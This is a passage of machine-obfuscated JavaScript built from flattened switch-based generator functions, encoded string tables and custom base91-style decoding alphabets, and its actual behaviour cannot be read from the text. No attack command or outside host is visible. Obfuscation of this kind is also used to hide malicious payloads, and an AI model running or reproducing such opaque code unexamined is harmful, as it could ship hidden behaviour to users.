Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[ehvWnli+0xef]]]===vdZhSR(lzhAgZ[PPM1es+-0x99])){ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x15,PPM1es+=-0xed,spcqpQJ+=0x101);break}else{ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x15,PPM1es+=-0xed,spcqpQJ+=0x1f7);break}case-0xe1:case QBAuQFC.OgBrP4J.KWPjYz+-0x159:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,PPM1es+=0x69,spcqpQJ+=0x9f);break;case spcqpQJ-0x99:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x102,PPM1es+=0x1a8,spcqpQJ+=-0x3d);break;case-0x95:case-0x97:case 0x49:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[0x2]]]=(0x1,srlgQK.UgHgUI)(VguQ2P[CYhY6h.MFS9Fy[lzhAgZ[PPM1es+0x54]]]);case spcqpQJ- -0xd:case 0x57:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=0x68,QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0xdd,PPM1es+=-0x84,spcqpQJ+=0x153);break;case QBAuQFC.OgBrP4J.KWPjYz+-0xd3:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=-0xac,QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x191,PPM1es+=-0x1b,spcqpQJ+=0x12a);break;case 0x61:case-0xc0:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[0x2]]];case 0xb6:case spcqpQJ-0x57:case 0x1c:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x1df,PPM1es+=0xe2,spcqpQJ+=0x116);break;case QBAuQFC.OgBrP4J.KWPjYz+0x23:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0xa0,PPM1es+=0x69,spcqpQJ+=-0x3d);break}},CYhY6h.AGcGy_6=void 0x0,CYhY6h.GQ1i02Q=(0x1,CYhY6h._sIZ4cw)(-0xed,ehvWnli+-0x59,-0x42).next().value);if(CYhY6h.AGcGy_6){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.CYhY6h,CXJBWqj+=0x58);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.CYhY6h,CXJBWqj+=0x13c,ehvWnli+=0x5c,PPM1es+=0x16);break}case ehvWnli- -0x91:return;case CXJBWqj-0xac:case-0xe1:case 0x3f:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.t1hnt9R,CXJBWqj+=-0x1f4,ehvWnli+=0x13a,PPM1es+=-0x65,spcqpQJ+=0x1b);break;case QBAuQFC.srlgQK.SqIEpRc+0xa1:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[0x2];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[0x58]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[ehvWnli+0x67]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[0x4])continue;if(lmQcjV2[-lzhAgZ[0x30]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[ehvWnli+0x3a]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[PPM1es+-0x124],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[0x1b5]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[PPM1es+-0x127]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[PPM1es+-0x129]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[0xa],lmQcjV2[-lzhAgZ[0x1b5]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[0x16]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[0x30]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0xf9,ehvWnli+=-0x2d,PPM1es+=-0x192,spcqpQJ+=-0x107);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0xfc,ehvWnli+=-0x2d,PPM1es+=-0xcf,spcqpQJ+=-0x107);break}case QBAuQFC.srlgQK.SqIEpRc+-0x147:case-0x90:case-0x8:[QBAuQFC.srlgQK.SqIEpRc,QBAuQFC.srlgQK.nG4la1K,QBAuQFC.srlgQK.MXzqUJH]=[0x1f,-0x42,-0x3e];return rSwRVn7(lmQcjV2[-lzhAgZ[0xa3]]);case PPM1es- -0xc2:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.KW2ladG,CXJBWqj+=0x1bf,ehvWnli+=-0x77,PPM1es+=-0x3a,spcqpQJ+=-0x15);break;case ehvWnli- -0x64:ImsIQyM([QBAuQFC.srlgQK.SqIEpRc,QBAuQFC.srlgQK.nG4la1K,QBAuQFC.srlgQK.MXzqUJH]=[0x54,0x54,-0x5b],srlgQK.N7H7tB=function(...CXJBWqj){return q8QbKy(-0x13b,0xf4,0x29,-0xd9,{srlgQK:QBAuQFC.srlgQK,CYhY6h:{}},CXJBWqj).next().value},srlgQK.UgHgUI=function(...CXJBWqj){return q8QbKy(0xcb,0x80,-0x121,0xaa,{srlgQK:QBAuQFC.srlgQK,hdgguhH:{}},CXJBWqj).next().value},k6nyg5w(srlgQK.N7H7tB),k6nyg5w(srlgQK.UgHgUI),Lk27ql((0x1,srlgQK.N7H7tB)(lzhAgZ[ehvWnli+0x16c]))[(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e1])+(0x1,srlgQK.N7H7tB)(lzhAgZ[CXJBWqj+0xf5])+lzhAgZ[ehvWnli+0x16f]](ZtXqCFN,(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e4]),{[(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e5])]:uYNhlN8,[(0x1,srlgQK.N7H7tB)(lzhAgZ[ehvWnli+0x172])]:lzhAgZ[0x154]}));return xAnAZs=!0x0,ZtXqCFN;case-0x51:case ehvWnli-0x99:return}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0xed,0x74,0x99,-0x122).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x1e8])](Fm7NgkS(lzhAgZ[0x1e9])+Fm7NgkS(lzhAgZ[0x1ea])+Fm7NgkS(lzhAgZ[0x1eb]));let _zdiIVG=lzhAgZ[0x154],eObS4Oj=lzhAgZ[0x154],AecVqDG=Fm7NgkS(lzhAgZ[0x1ec])+Fm7NgkS(lzhAgZ[0x1ed])+Fm7NgkS(lzhAgZ[0x1ee])+Fm7NgkS(lzhAgZ[0x1ef]),iYnvbFp=Fm7NgkS(lzhAgZ[0x1f0])+Fm7NgkS(lzhAgZ[0x1f1]),lRKS5i=Fm7NgkS(lzhAgZ[0x1f2])+Fm7NgkS(lzhAgZ[0x1f3]),uD16IH=Fm7NgkS(lzhAgZ[0x1f4])+Fm7NgkS(lzhAgZ[0x1f5])+Fm7NgkS(lzhAgZ[0x1f6])+Fm7NgkS(lzhAgZ[0x1f7]),fNR5_Eg=Fm7NgkS(lzhAgZ[0x1f8])+Fm7NgkS(lzhAgZ[0x1f9])+Fm7NgkS(lzhAgZ[0x1fa])+Fm7NgkS(lzhAgZ[0x1fb]);const Y6LNmzJ=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x1fd])+Fm7NgkS(lzhAgZ[0x1fe]),IxPhiq=Fm7NgkS(lzhAgZ[0x1ff]),cTopoS=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x200])+Fm7NgkS(lzhAgZ[0x201]),_Xqg3ik=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x202])+Fm7NgkS(lzhAgZ[0x203]),bCa02qE=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x202])+Fm7NgkS(lzhAgZ[0x204]),To7WSq=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x205])+Fm7NgkS(lzhAgZ[0x206]),Z28nrl9=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x207]),hn6_Ej=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x208])+lzhAgZ[0x17],_tnDYN=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x209])+\"\\u006c\";function QzMeaU(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR={lljFaS:{}}){while(xAnAZs+CXJBWqj!==0x75)with(vdZhSR.UEmuoYd||vdZhSR)switch(xAnAZs+CXJBWqj){case 0x12:case vdZhSR.lljFaS.rYaoqV+0xb5:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x47]]);case 0xad:case-0x77:default:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xa3]]=\"\\u0036\\u0031\\u007c\\u0039\\u002a\\u0030\\u0022\\u0077\\u005f\\u003f\\u0040\\u002b\\u006f\\u0046\\u0025\\u004a\\u006d\\u0037\\u0076\\u0033\\u0047\\u004b\\u0079\\u0062\\u007a\\u0038\\u0060\\u0023\\u0050\\u007d\\u005b\\u0055\\u0067\\u003b\\u0041\\u0074\\u0032\\u005a\\u002e\\u0069\\u0021\\u0068\\u0029\\u005d\\u0051\\u006e\\u0056\\u003d\\u0042\\u0070\\u0064\\u004f\\u006c\\u003c\\u0075\\u0028\\u0065\\u0063\\u0048\\u006a\\u002c\\u0073\\u007e\\u0043\\u0078\\u0052\\u0034\\u003a\\u0035\\u004c\\u004d\\u004e\\u0066\\u0058\\u0057\\u007b\\u0044\\u0054\\u0059\\u005e\\u003e\\u0053\\u0072\\u0045\\u0049\\u0024\\u0071\\u002f\\u0061\\u0026\\u006b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x37]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=-0x47,CXJBWqj+=0x17b);break;case-0x3d:ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.k3QDgdh,xAnAZs+=-0x6,CXJBWqj+=0xb8);break;case vdZhSR.lljFaS.CeFsAw+0xc3:ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.mTqmIt,xAnAZs+=-0xf0,CXJBWqj+=0xfc);break;case-0x8f:case xAnAZs!=-0x3b&&xAnAZs- -0xc3:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x88]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x41);break;case vdZhSR.lljFaS.rYaoqV+-0x31:ImsIQyM([vdZhSR.lljFaS.CeFsAw,vdZhSR.lljFaS.rYaoqV]=[-0xe3,-0x17],vdZhSR.UEmuoYd=vdZhSR.UQCFB4,xAnAZs+=-0xf0,CXJBWqj+=0x1c3);break;case xAnAZs- -0xe4:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x93]]=lzhAgZ[xAnAZs+0x7e],ZtXqCFN[lzhAgZ[xAnAZs+0x94]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]=-lzhAgZ[xAnAZs+0x80]);for(ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]=lzhAgZ[xAnAZs+0x7e];ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xa3]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x1b3]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0xd3]]<lzhAgZ[xAnAZs+0x7e]){ZtXqCFN[-lzhAgZ[0xd3]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0xd3]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0x93]]|=ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[xAnAZs+0x94]]+=(ZtXqCFN[-lzhAgZ[0xd3]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+0x97]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[xAnAZs+0x96]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[xAnAZs+0x86],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x94]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]>-lzhAgZ[0x4]){ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.lljFaS,CXJBWqj+=-0x21);break}else{ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x41,CXJBWqj+=-0x21);break}case CXJBWqj-0xf5:case 0xe7:ImsIQyM([vdZhSR.lljFaS.CeFsAw,vdZhSR.lljFaS.rYaoqV]=[-0x5a,-0x2d],ZtXqCFN[lzhAgZ[xAnAZs+0xf5]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+0x198]]=\"\\x36\\x31\\x7c\\x39\\x2a\\x30\\x22\\x77\\x5f\\x3f\\x40\\x2b\\x6f\\x46\\x25\\x4a\\x6d\\x37\\x76\\x33\\x47\\x4b\\x79\\x62\\x7a\\x38\\x60\\x23\\x50\\x7d\\x5b\\x55\\x67\\x3b\\x41\\x74\\x32\\x5a\\x2e\\x69\\x21\\x68\\x29\\x5d\\x51\\x6e\\x56\\x3d\\x42\\x70\\x64\\x4f\\x6c\\x3c\\x75\\x28\\x65\\x63\\x48\\x6a\\x2c\\x73\\x7e\\x43\\x78\\x52\\x34\\x3a\\x35\\x4c\\x4d\\x4e\\x66\\x58\\x57\\x7b\\x44\\x54\\x59\\x5e\\x3e\\x53\\x72\\x45\\x49\\x24\\x71\\x2f\\x61\\x26\\x6b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0xf7]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x79,CXJBWqj+=0xdc);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xf5,0x8).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es={udnxZd:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==-0x94)with(PPM1es.vSP2Ox||PPM1es)switch(CXJBWqj+q8QbKy+ehvWnli){default:ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=0xc8,q8QbKy+=-0xac,ehvWnli+=-0x1e3);break;case 0x9b:ImsIQyM([PPM1es.udnxZd.AmJnT7,PPM1es.udnxZd.W1UJTS,PPM1es.udnxZd.AePBIA]=[-0xa6,0x86,-0x2d],PPM1es.vSP2Ox=PPM1es.ZjC7z0u,CXJBWqj+=0x58,q8QbKy+=0xb5,ehvWnli+=-0x23c);break;case 0xf3:ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=-0x1bc,q8QbKy+=0xb5,ehvWnli+=-0x44);break;case 0xd8:case-0x41:case CXJBWqj-0x171:ImsIQyM(PPM1es.vSP2Ox=PPM1es.aYQTFU,CXJBWqj+=0x1d,q8QbKy+=0x3ca,ehvWnli+=-0x3b3);break;case q8QbKy-0x1f9:case 0x5:case-0xda:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0xf8]]];case-0xe2:case-0x18:return uYNhlN8=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]]);case ehvWnli-0x1a0:ImsIQyM(PPM1es.vSP2Ox=PPM1es.AJegvwG,CXJBWqj+=0x266,q8QbKy+=-0x3a,ehvWnli+=-0x25e);break;case-0xf2:case-0xd:ImsIQyM([PPM1es.udnxZd.AmJnT7,PPM1es.udnxZd.W1UJTS,PPM1es.udnxZd.AePBIA]=[0xda,-0x90,-0xe4],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[CXJBWqj+0x2a]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x28]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=0xe8,q8QbKy+=-0x153,ehvWnli+=0x7b);break}else{ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=-0xd0,q8QbKy+=0xef,ehvWnli+=0x7b);break}case q8QbKy- -0x276:case 0xf2:}}ImsIQyM(uYNhlN8=void 0x0,CXJBWqj=q8QbKy(-0x26,0xb2,-0x17e).next().value);if(uYNhlN8){return CXJBWqj}}uYNhlN8={get[Fm7NgkS(lzhAgZ[0x20a])+lzhAgZ[0x20b]](){return iYnvbFp}};return KywfwJA=[ZtXqCFN,uYNhlN8],TC_fDft(CXJBWqj(lzhAgZ[0x20c]))}function pfVkhP0(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR,Zj5PvX={JCCHkgZ:{}}){while(xAnAZs+CXJBWqj+vdZhSR!==0x3c)with(Zj5PvX.tJK1aOY||Zj5PvX)switch(xAnAZs+CXJBWqj+vdZhSR){case vdZhSR-0x1f:ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[-lzhAgZ[xAnAZs+-0x2a]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]])&lzhAgZ[CXJBWqj+0x80]),Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x3b,vdZhSR+=0x22);break;default:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=0xc3,ZtXqCFN[lzhAgZ[0x138]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x43,CXJBWqj+=-0x11c,vdZhSR+=-0x8);break;case 0x9a:case-0xb4:case CXJBWqj-0x23e:ImsIQyM(ZtXqCFN[lzhAgZ[0x138]]=lzhAgZ[CXJBWqj+-0x23d],ZtXqCFN[lzhAgZ[CXJBWqj+-0x209]]=-lzhAgZ[CXJBWqj+-0x23b],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x1b1,CXJBWqj+=-0x2c7,vdZhSR+=0x4d);break;case vdZhSR-0x14e:ImsIQyM(ZtXqCFN[lzhAgZ[CXJBWqj+0xe]]=[],ZtXqCFN[-lzhAgZ[0x1d]]=lzhAgZ[CXJBWqj+-0x1a],Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=0x223,vdZhSR+=-0x27c);break;case-0xc4:case 0x43:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=-0x88,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+-0x135],ZtXqCFN[lzhAgZ[xAnAZs+-0x12a]]=\"\\x55\\x7a\\x4c\\x47\\x54\\x6b\\x67\\x71\\x69\\x44\\x43\\x53\\x74\\x6d\\x4e\\x46\\x28\\x31\\x59\\x39\\x52\\x23\\x4a\\x57\\x62\\x3a\\x35\\x6e\\x6f\\x5a\\x2a\\x4d\\x45\\x66\\x4f\\x75\\x6a\\x42\\x63\\x24\\x72\\x51\\x48\\x60\\x61\\x58\\x32\\x34\\x5f\\x25\\x49\\x2b\\x70\\x40\\x3b\\x73\\x7c\\x68\\x2f\\x3f\\x5b\\x6c\\x5d\\x21\\x2c\\x41\\x3c\\x3d\\x4b\\x76\\x56\\x78\\x65\\x64\\x36\\x5e\\x50\\x2e\\x3e\\x29\\x37\\x22\\x7b\\x7d\\x38\\x77\\x79\\x7e\\x33\\x30\\x26\",Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x2a3,CXJBWqj+=0x11e,vdZhSR+=0xe2);break;case Zj5PvX.JCCHkgZ.au63RXt+0x28:case 0x27:case 0x3b:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x17a]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x16c]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+0x16f]]=ZtXqCFN[lzhAgZ[CXJBWqj+-0x60]].length,Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=-0x54,vdZhSR+=0x10e);break;case vdZhSR-0x136:ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x35,CXJBWqj+=0x71,vdZhSR+=-0x52);break;case Zj5PvX.JCCHkgZ.au63RXt+-0x37:case-0x64:case 0x4:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0x2a]]);case Zj5PvX.JCCHkgZ.au63RXt+0x69:ImsIQyM(Zj5PvX.JCCHkgZ.au63RXt=-0xc8,ZtXqCFN[lzhAgZ[CXJBWqj+-0x6a]].push((ZtXqCFN[-lzhAgZ[0x1d]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]])&lzhAgZ[0x1a]),Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=0x141,CXJBWqj+=-0xfa,vdZhSR+=-0xe7);break;case Zj5PvX.JCCHkgZ.au63RXt+-0x40:for(ZtXqCFN[lzhAgZ[xAnAZs+-0xc]]=lzhAgZ[xAnAZs+-0x45];ZtXqCFN[lzhAgZ[xAnAZs+-0xc]]<ZtXqCFN[lzhAgZ[xAnAZs+-0x42]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[xAnAZs+-0xb]]=ZtXqCFN[lzhAgZ[0xf]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x98]][ZtXqCFN[lzhAgZ[0x3b]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[lzhAgZ[xAnAZs+-0xb]]*lzhAgZ[xAnAZs+-0x28],ZtXqCFN[-lzhAgZ[0x1d]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x138]],ZtXqCFN[lzhAgZ[0x138]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[CXJBWqj+0xa3]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push(ZtXqCFN[-lzhAgZ[0x1d]]&lzhAgZ[xAnAZs+-0x2d]),ZtXqCFN[-lzhAgZ[0x1d]]>>=lzhAgZ[0xa],ZtXqCFN[lzhAgZ[0x138]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[CXJBWqj+0x1c0]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[xAnAZs+-0x11]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,CXJBWqj+=0x22);break}else{ImsIQyM(Zj5PvX.tJK1aOY=Zj5PvX.JCCHkgZ,xAnAZs+=-0x3b,CXJBWqj+=0x22,vdZhSR+=0x22);break}}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x139,-0xae,-0x48).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}uYNhlN8={get[CXJBWqj(lzhAgZ[0x20d])](){return fNR5_Eg},get[CXJBWqj(lzhAgZ[0x20e])](){return _zdiIVG},set[CXJBWqj(lzhAgZ[0x20e])](ZtXqCFN){_zdiIVG=ZtXqCFN},get[CXJBWqj(lzhAgZ[0x20f])](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es,spcqpQJ={IXMrcq:{}},QBAuQFC){while(uYNhlN8+q8QbKy+ehvWnli+PPM1es!==-0xf3)with(spcqpQJ.SJquJS9||spcqpQJ)switch(uYNhlN8+q8QbKy+ehvWnli+PPM1es){case spcqpQJ.IXMrcq.qRaUdJo+-0xb:return ZtXqCFN=!0x0,eObS4Oj;case ehvWnli-0x3b:return;case spcqpQJ.IXMrcq.qRaUdJo+-0xc0:spcqpQJ.JmfwWcI.vtD_MDH=(0x1,bnGAc95)(0x7c,-0xf5,0x4c).next().value;if(SctEai){ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=-0x51,q8QbKy+=0x46);break}else{ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=0x107,q8QbKy+=-0x38,PPM1es+=0x48);break}case spcqpQJ.IXMrcq.ez9_RB+-0x8:case-0xa8:case-0x2:return;case 0x6b:case 0x3:ImsIQyM(spcqpQJ.SJquJS9=spcqpQJ.JmfwWcI,uYNhlN8+=0x12,q8QbKy+=-0x45,ehvWnli+=0x32,PPM1es+=0x3d);break;case 0x55:ImsIQyM([...JmfwWcI.Ptbkw0]=QBAuQFC,JmfwWcI.bnGAc95=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es,spcqpQJ={hWqKla:{}},QBAuQFC){while(q8QbKy+ehvWnli+PPM1es!==0xa2)with(spcqpQJ.iwUzXmj||spcqpQJ)switch(q8QbKy+ehvWnli+PPM1es){case 0xf2:case-0x26:return;case 0xed:case-0xa2:case PPM1es-0x112:spcqpQJ.fndIUY1.JP9kl3s=(0x1,go2PNN)(-(ehvWnli+0x165),q8QbKy+0x129).next().value;if(yPrUiI){ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0xf1,ehvWnli+=0x71,PPM1es+=-0xeb);break}else{ImsIQyM(spcqpQJ.iwUzXmj=spcqpQJ.fndIUY1,q8QbKy+=0xf1,ehvWnli+=0xbb,PPM1es+=-0x63);break}case spcqpQJ.hWqKla.ndIfKop+0x76:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]]=(0x1,spcqpQJ.hWqKla.wXAGox)(VguQ2P[GDDxKjx[lzhAgZ[q8QbKy+-0xfc]]]);case q8QbKy-0x15b:return Zj5PvX[GDDxKjx[lzhAgZ[0x2]]];case ehvWnli-0x19:case-0x1f:return JP9kl3s;case 